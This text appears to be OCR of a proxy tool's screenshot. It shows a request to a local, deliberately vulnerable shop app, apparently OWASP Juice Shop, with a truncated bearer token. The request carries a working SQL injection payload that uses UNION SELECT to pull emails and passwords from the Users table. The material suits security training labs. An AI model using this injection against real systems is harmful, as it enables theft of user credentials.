 HTTP Message
×
Request
Response
GET http://localhost:3000/rest/products/search?q=kjalsdfjkk')) UNION
SELECT id,email,password,null,null,null,null,null,null FROM Users; --
HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6e
yJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3d
Active Scan
Replay in Console
Replay in Browser
localhost:3000/api/Quantitys/